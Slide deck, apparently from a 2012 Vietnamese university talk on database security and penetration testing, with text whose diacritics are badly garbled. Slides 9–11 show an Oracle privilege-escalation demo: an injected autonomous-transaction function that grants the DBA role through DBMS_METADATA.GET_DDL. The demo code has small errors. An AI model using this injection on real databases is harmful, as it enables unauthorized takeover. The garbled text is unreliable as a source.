SBC 2012 - Database Security (Nguyã n Thanh Tû¿ng)

- 1. DATABASE SECURITY Nguyã n Thanh Tû¿ng Khoa Khoa hãc & Kã¿ thuäÙt MûÀy tûÙnh áäÀi hãc BûÀch khoa TPHCM 1 29/12/2012

- 2. Nãi dung ÿ Lã hãng bäÈo mäÙt trong cóÀ sã dã₤ liãu ÿ Pentesting ÿ MûÇ hû˜nh Housing service provider ÿ Hiãu ãˋng phÃ£Ë trong pentesting 2 SBS 2012 29/12/2012

- 3. Lã hãng bäÈo mäÙt ÿ Lã hãng bäÈo mäÙt (security flaw) lû täÙp hãÈp nhã₤ng áiãu kiãn mû cho phûˋp mãt kä£ xäËu täËn cûÇng lû m vi phäÀm nhã₤ng chûÙnh sûÀch bäÈo mäÙt mãt cûÀch tó¯Ã£ng minh hoäñc ngäÏm. 3 29/12/2012

- 4. Lã hãng bäÈo mäÙt trong DBMS ÿ dbms_jvm_exp_perms ÿ owbrepos_owner.wb_olap_aw_remove_solve_id ÿ ctxsys.drvxtabc.Create_Tables ÿ sys.lt.CompressWorkspace ÿ sys.lt.MergeWorkspace ÿ sys.lt.RemoveWorkspace ÿ xdb.xdb_pitrig_pkg ÿ xdb.xdb_pitrig_pkg.pitrig_truncate ÿ xdb.xdb_pitrig_pkg.pitrig_drop ÿ dbms_assert ÿ ãÎ 4 SBS 2012 29/12/2012



- 5. PhûÂn loäÀi lã hãng bäÈo mäÙt CSDL Database security flaws Packages/ System security Users/Accounts Privileges/Roles Procedures/ settings Functions Audit System Password Account Roles Privileges settings configuration policy settings 5 SBS 2012 29/12/2012

- 6. Nãi dung ÿ Lã hãng bäÈo mäÙt trong cóÀ sã dã₤ liãu ÿ Pentesting ÿ MûÇ hû˜nh Housing service provider ÿ Hiãu ãˋng phÃ£Ë trong pentesting 6 SBS 2012 29/12/2012

- 7. Pentesting ÿ Pentesting lû mãt kã¿ thuäÙt giÃ¤È läÙp sÃ£Ý täËn cûÇng nhäÝm áûÀnh giûÀ áã bäÈo mäÙt cãÏa hã thãng mûÀy tûÙnh, mäÀng, hoäñc cóÀ sã dã₤ liãu. ÿ PhûÂn tûÙch hã thãng mãt cûÀch chÃ£Ï áãng áã tû˜m ra bäËt kã° áiãm yä¢u, lã hãng vã bäÈo mäÙt. ÿ Ngó¯Ã£i áäñc tÃ¤È pentesting nhó¯ mãt kä£ täËn cûÇng thäÙt sÃ£Ý áã phûÂn tûÙch, khai thûÀc nhã₤ng lã hãng bäÈo mäÙt cãÏa hã thãng. ÿ TäËn cûÇng thû nh cûÇng chãˋng tã cû° lã hãng trong hã thãng vû ngó¯Ã£Èc läÀi. 7 SBS 2012 29/12/2012

- 8. PhûÂn loäÀi pentesting Information base Aggressiveness Scope Starting point Black box Passive Full Inside White box Cautious Limited Outside Grey box Calculated Focused Aggressive 8 SBS 2012 29/12/2012

- 9. Minh hãa pentesting ÿ TäÀo user giÃ¤È läÙp täËn cûÇng create user NORMAL_USER identified by normaluser; grant CREATE SESSION to NORMAL_USER; grant CREATE PROCEDURE to NORMAL_USER; grant EXECUTE ON SYS.DBMS_METADATA.GET_DDL to NORMAL_USER; 9 SBS 2012 29/12/2012

- 10. Minh hãa pentesting ÿ GiÃ¤È läÙp täËn cûÇng vû o database orcl bäÝng tû i khoäÈn giÃ¤È läÙp vã¨a täÀo Connect Normal_user/normaluser@orcl; CREATE OR REPLACE FUNCTION "NORMAL_USER"."ATTACK_FUNC" return vachar2 authid current_user as pragma autonomous_transaction; BEGIN EXECUTE IMMEDIATE 'GRANT DBA TO NORMAL_USER'; COMMIT; RETURN ''; END; / BEGIN SELECT SYS.DBMS_METADATA.GET_DDL('''||NORMAL_USER.ATTACKER_FUNC()||''','') FROM dual; END; / 10 SBS 2012 29/12/2012

- 11. Minh hãa pentesting ÿ Kiãm tra viãc täËn cûÇng: connect system/adM1N27@orcl; declare num NUMBER; begin select count(*) into num from DBA_ROLE_PRIVS where granted_role = 'DBA' and grantee = 'NORMAL_USER'; If (num > 1) Then DBMS_OUTPUT.PUTLINE('RISK AT DBMS_METADATA.GET_DDL()'); END IF end; / ÿ KhûÇi phãËc läÀi träÀng thûÀi ban áäÏu: drop user NORMAL_USER CASCADE; exit; 11 SBS 2012 29/12/2012

- 12. CûÀc bó¯Ã£c trong pentesting 1 ã LäÙp kä¢ hoäÀch vû chuäˋn bã 2 ã Thu thäÙp thûÇng tin vû phûÂn tûÙch 3 ã XûÀc áãnh cûÀc lã hãng 4 ã GiÃ¤È läÙp täËn cûÇng 5 ã PhûÂn tûÙch vû bûÀo cûÀo 6 ã KhûÇi phãËc träÀng thûÀi ban áäÏu 12 SBS 2012 29/12/2012

- 13. CûÀc bó¯Ã£c trong Pentesting 2. Information gathering Developer 4. Penetration attempt Scanning server Client 1. Planning & Preparation 3. Vulnerability detection Target database 6. Cleaning up 5. Analysis & Reporting 13 SBS 2012 29/12/2012

- 14. 14 SBS 2012 29/12/2012

- 15. Nãi dung ÿ Lã hãng bäÈo mäÙt trong cóÀ sã dã₤ liãu ÿ Pentesting ÿ MûÇ hû˜nh Housing service provider ÿ Hiãu ãˋng phÃ£Ë trong pentesting 15 SBS 2012 29/12/2012

- 16. MûÇ hû˜nh Housing service provider Network <HTTP, SOAP, SSL> Client Aã DB Client Bã DB Client Aãs server Client Bãs server Client Housing provider 16 SBS 2012 29/12/2012

- 17. Nãi dung ÿ Lã hãng bäÈo mäÙt trong cóÀ sã dã₤ liãu ÿ Pentesting ÿ MûÇ hû˜nh Housing service provider ÿ Hiãu ãˋng phÃ£Ë trong pentesting 17 SBS 2012 29/12/2012

- 18. Hiãu ãˋng phÃ£Ë trong Pentesting ÿ BäÈo mäÙt thûÇng tin trong cóÀ sã dã₤ liãu liûˆn quan áä¢n viãc áäÈm bäÈo dã₤ liãu an toû n ã bãn khûÙa cäÀnh sau: Database security 18 SBS 2012 29/12/2012

- 19. TûÙnh bûÙ mäÙt Information gathering Sensitive information: Pentester IP address, port, Database name,ãÎ Target database 19 SBS 2012 29/12/2012

- 20. TûÙnh toû n vä¿n Pentesting Pentester Object A Access Normal users 20 SBS 2012 29/12/2012

- 21. TûÙnh säçn sû ng Pentesting Pentester Access Target database Normal users 21 SBS 2012 29/12/2012

- 22. TûÙnh chãng thoûÀi thûÀc Pentesting Pentester Object A Attack Hacker 22 SBS 2012 29/12/2012

- 23. Nãi dung ÿ Lã hãng bäÈo mäÙt trong cóÀ sã dã₤ liãu ÿ Pentesting ÿ MûÇ hû˜nh Housing service provider ÿ Hiãu ãˋng phÃ£Ë trong pentesting 23 SBS 2012 29/12/2012

- 24. Tû i liãu tham khäÈo ÿ T.K. Dang, Q.C. Truong, P.H. Cu-Nguyen, T.Q.N. Tran, ãAn Extensible Framework for Detecting Database Systems Flawsã, ACOMP, Ho Chi Minh City, Vietnam, 2007. ÿ T.K. Dang, T.T. Nguyen, T.Q.N. Tran, Q.C. Truong.: ãSecurity Issues in Housing Service Outsourcing Model with Database Systems. Technical Reportã, http://www.cse.hcmut.edu.vn/~asis, 2010. ÿ T.Q.N. Tran, T.K. Dang, ãTowards Side-Effects-free Database Penetration Testingã, Journal of Wireless Mobile Networks, Ubiquitous Computing, and Dependable Applications, ISSN 2093-5374, 1(1), 72-85, June 2010. ÿ R. B. Natan, ãHow to Secure and Audit Oracle 10g, 11gã, Auerbach Publications, 2009. ÿ D. Knox, ãEffective Oracle Database 10g Security by Designã, Oracle Press, 2004. ÿ L. David, A. Chris, H. John, G. Bill, ãThe Database Hackerãs Handbook: Defending Database Serversã, Wiley Publishing, 2005. ÿ J.P. McDermot: ãAttack Net Penetration Testingã. Proceedings of the workshop on new security paradigms 2000 ÿ O. M. Dahl, ãUsing Coloured Petri Nets in Penetration Testingã, Masterãs thesis, Gjovik University College, 2005 ÿ S. Noel, L. Wang, A. Singhal, S. Jajodia, ãMeasuring Security Risk of Networks Using Attack Graphsã, International Journal of Next-Generation Computing, Vol. 1, No. 1, 135-147, 2010 24 SBS 2012 29/12/2012

- 25. Thank you Q&A 25 SBS 2012 29/12/2012